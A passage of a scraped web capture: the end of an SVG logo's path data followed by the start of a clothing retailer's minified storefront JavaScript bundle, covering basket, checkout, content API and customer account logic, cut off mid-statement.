		<path class="st2" d="M121.6,38.8c0.2,0,0.4,0,0.7-0.1l-0.4,2.4c-0.3,0.1-0.6,0.2-0.9,0.3c-0.4,0.1-0.7,0.1-1,0.1
			c-0.7,0-1.3-0.2-1.6-0.6c-0.4-0.4-0.5-0.9-0.4-1.5l0-0.2h-1.1c-0.2,0.7-0.7,1.3-1.4,1.7c-0.7,0.4-1.6,0.6-2.6,0.6
			c-1.1,0-2-0.3-2.6-0.9c-0.7-0.6-1-1.4-1-2.4c0-1.1,0.4-2,1.2-2.7c0.8-0.7,1.9-1.1,3.4-1.4l4.3-0.7l0-0.1c0.1-0.7,0-1.2-0.4-1.6
			c-0.4-0.4-0.9-0.5-1.7-0.5c-0.8,0-1.4,0.2-1.9,0.6c-0.4,0.4-0.7,0.9-0.7,1.5l-3.5-0.6c0.1-0.7,0.4-1.3,0.7-1.8
			c0.4-0.5,0.8-0.9,1.3-1.3c0.5-0.3,1.2-0.6,1.9-0.7c0.7-0.2,1.5-0.3,2.3-0.3c1,0,1.8,0.1,2.6,0.4c0.7,0.2,1.3,0.6,1.8,1.1
			c0.5,0.5,0.8,1,1,1.6c0.2,0.6,0.2,1.4,0.1,2.2l-0.7,4.3c0,0.2,0,0.4,0,0.6C121.1,38.7,121.3,38.8,121.6,38.8z M114.5,38.9
			c0.6,0,1.2-0.2,1.8-0.5c0.6-0.3,1-0.7,1.2-1.2l0.3-1.8l-3,0.5c-0.7,0.1-1.2,0.3-1.5,0.6c-0.3,0.3-0.5,0.6-0.5,1.1
			c0,0.4,0.1,0.8,0.4,1C113.6,38.8,114,38.9,114.5,38.9L114.5,38.9z"/>
		<path class="st2" d="M126.7,41H123l1.8-12.1h3l0,0.1c0,0.3-0.1,0.5-0.2,0.9c-0.1,0.3-0.2,0.6-0.4,0.9l1.1,0.5c0.5-1,1.2-1.7,2-2.2
			c0.8-0.5,1.7-0.7,2.5-0.7c0.8,0,1.4,0.1,2,0.4c0.6,0.3,1.1,0.6,1.4,1.1c0.4,0.5,0.6,1,0.8,1.7c0.2,0.7,0.2,1.4,0,2.2L136,41h-3.7
			l0.9-6.3c0.2-1.1,0.1-1.8-0.3-2.4c-0.4-0.5-1-0.8-1.8-0.8c-0.6,0-1.2,0.2-1.9,0.5c-0.6,0.3-1.1,0.8-1.5,1.3L126.7,41L126.7,41z"/>
		<path class="st2" d="M138.1,35.3c0-1,0.2-1.9,0.5-2.7c0.3-0.8,0.8-1.5,1.4-2.2s1.4-1.1,2.2-1.5c0.9-0.4,1.8-0.5,2.9-0.5
			c0.9,0,1.7,0.1,2.4,0.4c0.7,0.2,1.4,0.6,2,1c0.6,0.4,1,0.9,1.4,1.5c0.4,0.6,0.6,1.2,0.6,1.9L148,34c-0.1-0.8-0.4-1.4-0.9-1.8
			c-0.5-0.4-1.1-0.7-1.9-0.7c-0.5,0-1,0.1-1.4,0.3c-0.4,0.2-0.8,0.4-1.1,0.8c-0.3,0.3-0.5,0.7-0.7,1.1c-0.2,0.4-0.2,0.9-0.2,1.5
			c0,1.1,0.3,1.9,0.8,2.4c0.6,0.5,1.3,0.8,2.1,0.8c0.7,0,1.3-0.2,1.8-0.5c0.5-0.4,0.9-0.9,1.1-1.5l3.3,1.2c-0.2,0.6-0.5,1.1-0.9,1.6
			c-0.4,0.5-0.9,0.9-1.4,1.2c-0.6,0.3-1.2,0.6-1.9,0.8c-0.7,0.2-1.4,0.3-2.2,0.3c-1,0-1.8-0.1-2.6-0.4c-0.8-0.3-1.5-0.7-2-1.3
			c-0.6-0.5-1-1.2-1.3-1.9C138.3,37,138.1,36.2,138.1,35.3L138.1,35.3z"/>
		<path class="st2" d="M151.9,35.2c0-1,0.2-1.9,0.5-2.8c0.4-0.8,0.9-1.5,1.5-2.1c0.6-0.6,1.4-1.1,2.3-1.4c0.9-0.3,1.8-0.5,2.8-0.5
			c1,0,1.8,0.1,2.6,0.4c0.8,0.3,1.5,0.7,2,1.2c0.6,0.5,1,1.2,1.3,1.9c0.3,0.7,0.5,1.6,0.5,2.5c0,0.3,0,0.5,0,0.8
			c0,0.2-0.1,0.5-0.1,0.8h-9.6c0.1,0.8,0.4,1.4,1,1.8c0.5,0.4,1.3,0.7,2.2,0.7c0.8,0,1.4-0.1,2-0.4c0.6-0.3,1-0.7,1.4-1.1l1.9,2.4
			c-0.6,0.7-1.5,1.2-2.4,1.5c-1,0.3-2,0.5-3.1,0.5c-1,0-1.9-0.1-2.8-0.4c-0.8-0.3-1.5-0.7-2.1-1.3c-0.6-0.5-1-1.2-1.3-2
			C152.1,37,151.9,36.2,151.9,35.2z M161.8,33.7c-0.1-0.7-0.4-1.3-0.9-1.8c-0.5-0.4-1.2-0.6-2-0.6c-0.8,0-1.5,0.2-2.1,0.7
			c-0.5,0.4-0.9,1-1,1.7H161.8L161.8,33.7z"/>
		<path class="st2" d="M67.6,50.5H0.2l5.2-35h67.4L67.6,50.5z"/>
		<path class="st3" d="M14,25h3.8L16,37.8h7.8L23.2,41H11.7L14,25z"/>
		<path class="st3" d="M36.8,38.8c0.2,0,0.4,0,0.7-0.1L37.1,41c-0.3,0.1-0.6,0.2-0.9,0.3c-0.4,0.1-0.7,0.1-1,0.1
			c-0.7,0-1.3-0.2-1.6-0.6c-0.4-0.4-0.5-0.9-0.4-1.5l0-0.2h-1.1c-0.2,0.7-0.7,1.3-1.4,1.7c-0.7,0.4-1.6,0.6-2.6,0.6
			c-1.1,0-2-0.3-2.6-0.9c-0.7-0.6-1-1.4-1-2.4c0-1.1,0.4-2,1.2-2.7c0.8-0.7,1.9-1.1,3.4-1.4l4.3-0.7l0-0.1c0.1-0.7,0-1.2-0.4-1.6
			c-0.4-0.4-0.9-0.5-1.7-0.5c-0.8,0-1.4,0.2-1.9,0.6c-0.4,0.4-0.7,0.9-0.7,1.5l-3.5-0.6c0.1-0.7,0.4-1.3,0.7-1.8
			c0.4-0.5,0.8-0.9,1.3-1.3c0.5-0.3,1.2-0.6,1.9-0.7c0.7-0.2,1.5-0.3,2.3-0.3c1,0,1.8,0.1,2.6,0.4c0.7,0.2,1.3,0.6,1.8,1.1
			c0.5,0.5,0.8,1,1,1.6c0.2,0.6,0.2,1.4,0.1,2.2L36.3,38c0,0.2,0,0.4,0,0.6C36.4,38.7,36.6,38.8,36.8,38.8L36.8,38.8z M29.8,38.9
			c0.6,0,1.2-0.2,1.8-0.5c0.6-0.3,1-0.7,1.2-1.2l0.3-1.8l-3,0.5c-0.7,0.1-1.2,0.3-1.5,0.6c-0.3,0.3-0.5,0.6-0.5,1.1
			c0,0.4,0.1,0.8,0.4,1C28.8,38.8,29.3,38.9,29.8,38.9L29.8,38.9z"/>
		<path class="st3" d="M40.7,36.7c0.2,0.7,0.7,1.2,1.3,1.6c0.6,0.3,1.3,0.5,2.2,0.5c0.7,0,1.1-0.1,1.4-0.3c0.3-0.2,0.4-0.5,0.4-0.9
			c0-0.4-0.2-0.7-0.6-0.9c-0.4-0.2-1.1-0.4-2.2-0.6c-0.5-0.1-1-0.2-1.6-0.4c-0.5-0.2-1-0.4-1.5-0.7c-0.4-0.3-0.8-0.6-1.1-1.1
			c-0.3-0.4-0.4-1-0.4-1.6c0-0.6,0.1-1.2,0.4-1.6c0.3-0.5,0.6-0.9,1.1-1.2c0.5-0.3,1.1-0.6,1.7-0.8c0.7-0.2,1.4-0.3,2.2-0.3
			c0.8,0,1.5,0.1,2.2,0.3c0.7,0.2,1.3,0.4,1.8,0.7c0.5,0.3,1,0.7,1.3,1.1c0.4,0.4,0.6,0.9,0.8,1.4L47.5,33c-0.2-0.6-0.6-1.1-1.3-1.4
			c-0.6-0.4-1.3-0.5-2.1-0.5c-0.6,0-1,0.1-1.3,0.3c-0.3,0.2-0.4,0.5-0.4,0.8c0,0.2,0.1,0.4,0.2,0.5c0.1,0.1,0.3,0.3,0.6,0.4
			c0.3,0.1,0.6,0.2,1,0.3c0.4,0.1,0.9,0.2,1.5,0.4c0.6,0.1,1.1,0.3,1.6,0.5c0.5,0.2,0.9,0.4,1.3,0.7c0.4,0.3,0.7,0.6,0.9,1
			c0.2,0.4,0.3,0.9,0.3,1.5c0,0.7-0.1,1.3-0.4,1.8c-0.3,0.5-0.7,0.9-1.2,1.3c-0.5,0.3-1.1,0.6-1.8,0.8c-0.7,0.2-1.5,0.3-2.3,0.3
			c-0.8,0-1.5-0.1-2.2-0.3c-0.7-0.2-1.3-0.4-1.8-0.7c-0.5-0.3-1-0.7-1.4-1.1c-0.4-0.4-0.6-0.9-0.8-1.5L40.7,36.7L40.7,36.7z"/>
		<path class="st3" d="M56.2,41.3c-0.7,0-1.4-0.1-1.9-0.3c-0.5-0.2-0.9-0.5-1.2-0.8c-0.3-0.4-0.5-0.8-0.6-1.3
			c-0.1-0.5-0.1-1.1,0-1.6l0.8-5.5h-2.5l0.4-2.9h2.5l0.4-3l3.8-0.6l-0.5,3.6h3.7l-0.4,2.9h-3.7l-0.7,4.8c0,0.3,0,0.6,0,0.8
			c0.1,0.2,0.2,0.4,0.3,0.5c0.1,0.1,0.3,0.2,0.5,0.2c0.2,0,0.4,0.1,0.7,0.1c0.3,0,0.6,0,0.9-0.1c0.3-0.1,0.5-0.1,0.7-0.3l-0.9,3.2
			c-0.3,0.1-0.6,0.2-1,0.3C57,41.2,56.6,41.3,56.2,41.3L56.2,41.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://www.oldkhaki.co.za/mobify/bundle/1037/main.js
body_size: 116338
content:
(()=>{var e,t,o,r,n,a={89467:(e,t,o)=>{var r={"./de-DE.json":[23771,771],"./en-GB.json":[32706,706],"./en-US.json":[95926,926],"./en-XB.json":[45414,414],"./en-ZA.json":[39997,248],"./es-MX.json":[38250,250],"./fr-FR.json":[13532,532],"./it-IT.json":[3360,360],"./ja-JP.json":[10222,222],"./ko-KR.json":[5279,524],"./pt-BR.json":[20264,264],"./zh-CN.json":[23781,781],"./zh-TW.json":[4629,629]};function n(e){if(!o.o(r,e))return Promise.resolve().then((()=>{var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}));var t=r[e],n=t[0];return o.e(t[1]).then((()=>o.t(n,19)))}n.keys=()=>Object.keys(r),n.id=89467,e.exports=n},95993:(e,t,o)=>{"use strict";o.d(t,{$R:()=>d,FM:()=>i,QC:()=>a,TM:()=>r,Uw:()=>l,aZ:()=>m,fJ:()=>p,fs:()=>u,mi:()=>c,p6:()=>s,y1:()=>n});const r="usid",n="cid",a="enc-user-id",i="token",l="cc-nx",s="cc-nx-g",c="oid",d="dwsid",p=90,m="EXPIRED_TOKEN",u="invalid refresh_token"},56554:(e,t,o)=>{"use strict";o.d(t,{Am:()=>m,GX:()=>s,ST:()=>c,do:()=>p,f3:()=>u,hy:()=>d,to:()=>w,wl:()=>C});var r=o(64572),n=o(67294);function a(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function i(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?a(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):a(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const l=(0,n.createContext)(),s=l.Provider,c=()=>(0,n.useContext)(l),d=(0,n.createContext)(),p=d.Provider,m=(0,n.createContext)(),u=m.Provider,g=((0,n.createContext)().Provider,{productLists:void 0}),f="RECEIVE_LISTS",h="RECEIVE_LIST",b="CREATE_LIST_ITEM",y="UPDATE_LIST_ITEM",x="REMOVE_LIST_ITEM",v="RESET",C=(0,n.createContext)(g),w=({children:e})=>{const[t,o]=(0,n.useReducer)(((e,{type:t,payload:o})=>{switch(t){case f:{const t=o.reduce(((e,t)=>i(i({},e),{},{[t.id]:t})),{});return i(i({},e),{},{productLists:t})}case h:{const{id:t}=o;return i(i({},e),{},{productLists:i(i({},e.productLists),{},{[t]:o})})}case b:{var r;const{listId:t,item:n}=o,{productId:a}=n,l=(null===(r=e.productLists[t])||void 0===r?void 0:r.customerProductListItems)||[],s=l.findIndex((e=>e.productId===a));return s>=0?l[s]=n:l.push(n),i(i({},e),{},{productLists:i(i({},e.productLists),{},{[t]:i(i({},e.productLists[t]),{},{customerProductListItems:l})})})}case y:{var n;const{listId:t,item:r}=o,a=null===(n=e.productLists[t].customerProductListItems)||void 0===n?void 0:n.map((e=>e.id===r.id?i(i({},e),r):e));return i(i({},e),{},{productLists:i(i({},e.productLists),{},{[t]:i(i({},e.productLists[t]),{},{customerProductListItems:a})})})}case x:{var a;const{listId:t,itemId:r}=o,n=i({},e.productLists);return n[t].customerProductListItems=null===(a=n[t].customerProductListItems)||void 0===a?void 0:a.filter((e=>e.id!==r)),i(i({},e),{},{productLists:n})}case v:return i({},g);default:throw new Error("Unknown action.")}}),g),r={receiveLists:e=>o({type:f,payload:e}),receiveList:e=>o({type:h,payload:e}),createListItem:(e,t)=>o({type:b,payload:{listId:e,item:t}}),updateListItem:(e,t)=>o({type:y,payload:{listId:e,item:t}}),removeListItem:(e,t)=>o({type:x,payload:{listId:e,itemId:t}}),reset:()=>o({type:v})};return n.createElement(C.Provider,{value:{state:t,actions:r}},e)}},80604:(e,t,o)=>{"use strict";o.d(t,{Z:()=>m});var r=o(15861),n=o(64572),a=o(67294),i=o(93269),l=o(56554),s=o(82736),c=o(37673);function d(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function p(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?d(Object(o),!0).forEach((function(t){(0,n.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):d(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}function m(e={}){const{currency:t}=e,o=(0,l.ST)(),n=(0,s.Z)(),d=(0,i.Z)(),{basket:m,setBasket:u}=(0,a.useContext)(l.hy),g=e=>{const t=null==m?void 0:m._productItemsDetail,o=(null==m?void 0:m._loading)||!1;u(p({_basketLoading:o,_productItemsDetail:t},e))},f=(0,a.useMemo)((()=>p(p({},m),{},{get loaded(){return m&&(m.basketId||m.orderNo)},get isLoading(){return m&&m._loading||!1},get itemCount(){var e;return(null==m||null===(e=m.productItems)||void 0===e?void 0:e.length)||0},get uniqueProductIds(){let e=[];var t,o;return null!=m&&m.productItems&&(null===(t=m.productItems)||void 0===t||t.map((t=>{e.includes(t.productId)||e.push(t.productId)}))),null!=m&&m.giftCertificateItems&&(null===(o=m.giftCertificateItems)||void 0===o||o.map((t=>{e.includes(t.c_ProductId)||e.push(t.c_ProductId)}))),e||[]},get itemAccumulatedCount(){var e,t;let o=0;var r;null!=m&&m.productItems&&(null==m||null===(e=m.productItems)||void 0===e?void 0:e.length)>0&&(o=(null==m||null===(r=m.productItems)||void 0===r?void 0:r.reduce(((e,t)=>e+t.quantity),0))??0);let n=0;var a;return null!=m&&m.giftCertificateItems&&(null==m||null===(t=m.giftCertificateItems)||void 0===t?void 0:t.length)>0&&(n=(null==m||null===(a=m.giftCertificateItems)||void 0===a?void 0:a.length)??0),o+n},get totalOrderDiscount(){var e;return(null==m||null===(e=m.orderPriceAdjustments)||void 0===e?void 0:e.reduce(((e,t)=>e+t.price),0))||0},getOrCreateBasket(){var e=this;return(0,r.Z)((function*(){const r=yield o.shopperCustomers.getCustomerBaskets({parameters:{customerId:null==n?void 0:n.customerId}});if((0,c.VZ)(r))throw new Error(r);let a=Array.isArray(null==r?void 0:r.baskets)&&r.baskets[0];if(!a&&(a=yield o.shopperBaskets.createBasket({}),(0,c.VZ)(a)))throw new Error(a);return t&&a.currency!==t?yield e.updateBasketCurrency(t,a.basketId):g(a),a}))()},getBasket(){var e=this;return(0,r.Z)((function*(){const r=yield o.shopperCustomers.getCustomerBaskets({parameters:{customerId:null==n?void 0:n.customerId}});if((0,c.VZ)(r))throw new Error(r);let a=Array.isArray(null==r?void 0:r.baskets)&&r.baskets[0];return t&&a.currency!==t?yield e.updateBasketCurrency(t,a.basketId):g(a),a}))()},updateBasket:(e,t)=>(0,r.Z)((function*(){const r=yield o.shopperBaskets.updateBasket({body:e,parameters:{basketId:t}});if((0,c.VZ)(r))throw new Error(r);g(r)}))(),addItemToBasket:e=>(0,r.Z)((function*(){const t=e.map((e=>({productId:e.productId,price:e.price,quantity:e.quantity}))),r=yield o.shopperBaskets.addItemToBasket({body:t,parameters:{basketId:m.basketId}});if(r.fault)throw new Error(r);return g(r),e.map((e=>d.sendAddToCart(e))),r}))(),addGiftCertificateItemToBasket:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.addGiftCertificateItemToBasket({body:e,parameters:{basketId:m.basketId}});if(t.fault)throw new Error(t);g(t),e.map((e=>d.sendAddToCart(e)))}))(),removeItemFromBasket:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.removeItemFromBasket({parameters:{basketId:m.basketId,itemId:e}});if(t.fault)throw new Error(t);g(t)}))(),removeGiftCertificateItemFromBasket:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.removeGiftCertificateItemFromBasket({parameters:{basketId:m.basketId,itemId:e}});if(t.fault)throw new Error(t);g(t)}))(),updateItemInBasket:(e,t)=>(0,r.Z)((function*(){const r=yield o.shopperBaskets.updateItemInBasket({body:e,parameters:{basketId:m.basketId,itemId:t}});if(r.fault)throw new Error(r);return g(r),r}))(),updateItemsInBasket:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.updateItemsInBasket({body:e,parameters:{basketId:m.basketId}});if(t.fault)throw new Error(t);return g(t),t}))(),getProductsInBasket(){var e=this;return(0,r.Z)((function*(){var t;const r=e.uniqueProductIds.toString();if(!r)return;const n=null===(t=(yield o.shopperProducts.getProducts({parameters:{ids:r,allImages:!0}})).data)||void 0===t?void 0:t.reduce(((e,t)=>(e[t.id]=t,e)),{}),a=p(p({},m),{},{_productItemsDetail:p({},n)});g(a)}))()},setShippingAddress:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.updateShippingAddressForShipment({body:e,parameters:{basketId:m.basketId,shipmentId:"me"}},!0);if(t.fault||t.statusMessage)throw new Error(t.statusMessage||"Error updating shipping address");g(t)}))(),updateShipmentForBasket:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.updateShipmentForBasket({parameters:{basketId:m.basketId,shipmentId:"me"},body:e},!0);if(t.fault||t.statusMessage)throw new Error(t.statusMessage||"Error updating shippment");g(t)}))(),setShippingMethod:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.updateShippingMethodForShipment({body:{id:e},parameters:{basketId:m.basketId,shipmentId:"me"}});g(t)}))(),setBillingAddress:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.updateBillingAddressForBasket({body:e,parameters:{basketId:m.basketId,shipmentId:"me"}});g(t)}))(),setPaymentInstrument:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.addPaymentInstrumentToBasket({body:e,parameters:{basketId:m.basketId}},!0);if(t.statusMessage)throw new Error(t.statusMessage);return g(t),t}))(),removePaymentInstrument:e=>(0,r.Z)((function*(){if(!e)return;const t=yield o.shopperBaskets.removePaymentInstrumentFromBasket({parameters:{basketId:m.basketId,paymentInstrumentId:e}},!0);if(t.statusMessage)throw new Error(t.statusMessage);return g(t),t}))(),updateCustomerInfo:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.updateCustomerForBasket({body:e,parameters:{basketId:m.basketId}});g(t)}))(),applyPromoCode:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.addCouponToBasket({body:{code:e},parameters:{basketId:m.basketId}});if(t.fault)throw new Error(t);g(t)}))(),removePromoCode:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.removeCouponFromBasket({parameters:{basketId:m.basketId,couponItemId:e}});if(t.fault)throw new Error(t);g(t)}))(),getPromotions:e=>(0,r.Z)((function*(){return yield o.shopperPromotions.getPromotions({parameters:{ids:e.join(",")}})}))(),createOrder:()=>(0,r.Z)((function*(){const e=yield o.shopperOrders.createOrder({headers:{_sfdc_customer_id:o.auth.usid},body:{basketId:m.basketId}});if(e.fault||e.statusMessage||e.title&&e.type&&e.detail)throw new Error(e.statusMessage||e.title||"We're sorry that your order could not be placed. This probably happened due to a high order volume or temporary connection errors. Please wait a few minutes and resubmit your order. We won't process your payment until you successfully place your order. If you have further questions, please contact us.");return g(e),e}))(),getShippingMethods(){return o.shopperBaskets.getShippingMethodsForShipment({parameters:{basketId:this.basketId,shipmentId:"me"}})},mergeBasket(){var e=this;return(0,r.Z)((function*(){var t,r;const n=m,a=yield o.shopperBaskets.mergeBasket({headers:{"Content-Type":"application/json"},parameters:{createDestinationBasket:!0,productItemMergeMode:"sum_quantities"}});if(a.fault)throw new Error(a);const i=p(p({},n),{},{basketId:a.basketId,customerInfo:a.customerInfo,shipments:a.shipments});(null===(t=a.productItems)||void 0===t?void 0:t.length)>0&&(i.productItems=a.productItems),(null===(r=a.giftCertificateItems)||void 0===r?void 0:r.length)>0&&(i.giftCertificateItems=a.giftCertificateItems),g(i);const l=yield o.shopperBasketsCustom.afterMergeActions({parameters:{basketId:a.basketId}});if(l.fault)throw new Error(l);yield e.getBasket()}))()}})),[n,m,g]);return f}},22866:(e,t,o)=>{"use strict";o.d(t,{Z:()=>a});var r=o(15861),n=o(56554);const a=()=>{const e=(0,n.ST)();return{api:e.custom,getLiveChatScripts:()=>(0,r.Z)((function*(){return e.custom.getLiveChatScripts()}))(),trendingSearches:()=>(0,r.Z)((function*(){return e.custom.getTrendingSearches()}))(),contentSuggestions:t=>(0,r.Z)((function*(){return e.custom.getContentSuggestions(t)}))(),contentAsset:t=>(0,r.Z)((function*(){return e.custom.getContentAsset(t)}))(),deliveryReturns:()=>(0,r.Z)((function*(){return e.custom.getDeliveryReturns()}))(),footerColumns:()=>(0,r.Z)((function*(){return e.custom.getFooterColumns()}))(),contentSlot:t=>(0,r.Z)((function*(){return e.custom.getContentSlot(t)}))(),categoryPLPTop:t=>(0,r.Z)((function*(){return e.custom.getCategoryPLPTop(t)}))(),categoryBanner:t=>(0,r.Z)((function*(){return e.custom.getCategoryBanner(t)}))(),productDetailUsp:t=>(0,r.Z)((function*(){return e.custom.getProductDetailUsp()}))(),welcomeModal:()=>(0,r.Z)((function*(){return e.custom.getWelcomeModal()}))(),categoryWelcomeModal:t=>(0,r.Z)((function*(){return e.custom.getCategoryWelcomeModal(t)}))(),findStores:t=>(0,r.Z)((function*(){return e.custom.findStores(t)}))(),getSelectedStores:t=>(0,r.Z)((function*(){return e.custom.getSelectedStores(t)}))(),getStoresForCollection:()=>(0,r.Z)((function*(){return e.custom.getStoresForCollection()}))(),getStaffStoresCollectionPoints:()=>(0,r.Z)((function*(){return e.custom.getStaffStoresCollectionPoints()}))(),getOrderTrack:t=>(0,r.Z)((function*(){return e.custom.getOrderTrack(t)}))(),getOrderTracker:()=>(0,r.Z)((function*(){return e.custom.getOrderTracker()}))(),getFindInStore:t=>(0,r.Z)((function*(){return e.custom.getFindInStore(t)}))(),notifyOutOfStock:t=>(0,r.Z)((function*(){return e.custom.getNotifyOutOfStock(t)}))(),sitePreferences:()=>(0,r.Z)((function*(){return e.custom.sitePreferences()}))(),addGiftCardProduct:t=>(0,r.Z)((function*(){return e.custom.addGiftCardProduct(t)}))(),addTreazureGiftCard:(t,o)=>(0,r.Z)((function*(){return e.custom.addTreazureGiftCard(t,o)}))(),addTreazureWicode:(t,o)=>(0,r.Z)((function*(){return e.custom.addTreazureWicode(t,o)}))(),addTreazureVoucher:(t,o)=>(0,r.Z)((function*(){return e.custom.addTreazureVoucher(t,o)}))(),removeTreazureVoucher:(t,o)=>(0,r.Z)((function*(){return e.custom.removeTreazureVoucher(t,o)}))(),addTreazureCoupon:(t,o)=>(0,r.Z)((function*(){return e.custom.addTreazureCoupon(t,o)}))(),parcelNinjaSearch:t=>(0,r.Z)((function*(){return e.custom.parcelNinjaSearch(t)}))(),giftCardCheckBalance:t=>(0,r.Z)((function*(){return e.custom.giftCardCheckBalance(t)}))(),validateRegistration:t=>(0,r.Z)((function*(){return e.custom.validateRegistration(t)}))(),validateLogin:t=>(0,r.Z)((function*(){return e.custom.validateLogin(t)}))(),loyaltyAddCoupon:t=>(0,r.Z)((function*(){return e.custom.loyaltyAddCoupon(t)}))(),giftWrapping:t=>(0,r.Z)((function*(){return e.custom.giftWrapping(t)}))()}}},82736:(e,t,o)=>{"use strict";o.d(t,{Z:()=>g});var r=o(15861),n=o(64572),a=o(67294),i=o(53416),l=o(56554),s=o(24950),c=o(22866);function d(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function p(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?d(Object(o),!0).forEach((function(t){(0,n.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):d(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const m=Object.freeze({GUEST:"guest",REGISTERED:"registered"}),u=5e3;function g(){const e=(0,l.ST)(),{customer:t,setCustomer:o}=((0,c.Z)(),(0,a.useContext)(l.Am)),n=(0,a.useMemo)((()=>p(p({},t),{},{get isInitialized(){return!(null==t||!t.customerId)},get isRegistered(){return(null==t?void 0:t.authType)===m.REGISTERED},get isGuest(){return(null==t?void 0:t.authType)===m.GUEST},get isNew(){return!(!t||"registered"!==t.authType)&&Date.parse(t.lastLoginTime)-Date.parse(t.creationDate)<u},get addresses(){if(null==t||!t.addresses)return;const e=[...t.addresses],o=e.findIndex((e=>e.preferred));if(-1===o)return e;const[r]=e.splice(o,1);return[r,...e]},get isLoyaltyCustomer(){return"I am poo!"},login:(t,n=!1)=>(0,r.Z)((function*(){if(n){const o={email:(null==t?void 0:t.email)||"",password:(null==t?void 0:t.password)||""},r=yield e.shopperCustomersCustom.validateLogin({body:o});if(!r.valid)throw new Error(r.errorMessage||"Error validating login, please refresh the page and try again.")}const r=yield e.auth.login(t);if("guest"===r.authType)o(r);else{const t=yield e.shopperCustomers.getCustomer({parameters:{customerId:r.customerId}});t.login&&(t.loginEmail=t.login),o(t)}}))(),logout:()=>(0,r.Z)((function*(){const t=yield e.auth.logout();o(t)}))(),getCustomer:(n=!0)=>(0,r.Z)((function*(){if(null==t||!t.customerId)return;if(n)try{console.debug("Refreshing loyalty data for customer",t.customerId),yield e.shopperCustomersCustom.loyaltyRefresh({parameters:{}})}catch(e){console.error("Error refreshing loyalty data for customer",t.customerId,e)}const r=yield e.shopperCustomers.getCustomer({parameters:{customerId:t.customerId}});return r.login&&(r.loginEmail=r.login),o(r),r}))(),registerCustomer:t=>(0,r.Z)((function*(){const o={phoneMobile:t.phoneMobile,phoneMobileCountryCode:t.mobilePhoneCountryCode,email:t.email},r=yield e.shopperCustomersCustom.validateRegistration({body:o});if(!r.valid)throw new Error(r.message||"Error validating registration, please refresh the page and try again.");const a={customer:{firstName:t.firstName,lastName:t.lastName,email:t.email,login:t.email,phoneMobile:t.phoneMobile,c_mobilePhoneCountryCode:t.mobilePhoneCountryCode||"+27",c_registrationJoinLoyalty:t.registrationJoinloyalty||!1,c_registeredFrom:t.registeredFrom,c_MC_CUM_email_opt_in:t.registrationCumAddToEmailList||!1,c_MC_CUM_sms_opt_in:t.registrationCumAddToSMSList||!1,c_MC_OK_email_opt_in:t.registrationOkAddToEmailList||!1,c_MC_OK_sms_opt_in:t.registrationOkAddToSMSList||!1,c_MC_PT_email_opt_in:t.registrationPtAddToEmailList||!1,c_MC_PT_sms_opt_in:t.registrationPtAddToSMSList||!1},password:t.password},i=yield e.shopperCustomers.registerCustomer({body:a});if(i.detail&&i.title&&i.type)throw new Error(i.statusMessage||i.detail);yield n.login({email:t.email,password:t.password})}))(),updateCustomer:o=>(0,r.Z)((function*(){const r={firstName:o.firstName,lastName:o.lastName,login:o.email,birthday:o.birthday||null,gender:o.gender,c_MC_CUM_email_opt_in:o.CumAddToEmailList||!1,c_MC_CUM_sms_opt_in:o.CumAddToSMSList||!1,c_MC_OK_email_opt_in:o.OkAddToEmailList||!1,c_MC_OK_sms_opt_in:o.OkAddToSMSList||!1,c_MC_PT_email_opt_in:o.PtAddToEmailList||!1,c_MC_PT_sms_opt_in:o.PtAddToSMSList||!1,c_MC_LC_email_opt_in:o.LcAddToEmailList||!1,c_MC_LC_sms_opt_in:o.LcAddToSMSList||!1},a=yield e.shopperCustomers.updateCustomer({body:r,parameters:{customerId:t.customerId}});if(a.detail&&a.title&&a.type)throw new Error(a.detail);yield n.getCustomer(!0)}))(),updatePassword:(o,a)=>(0,r.Z)((function*(){const r={currentPassword:o.currentPassword,password:o.password},i=yield e.shopperCustomers.updateCustomerPassword({body:r,parameters:{customerId:t.customerId}},!0);if(i.status>=400){const e=yield i.json();if(e.detail&&e.title&&e.type)throw new Error(e.detail)}const l={email:a,password:o.password};yield n.login(l)}))(),getResetPasswordToken:t=>(0,r.Z)((function*(){const o=(0,s.P)(),r=yield(0,s.O)(o),n=yield 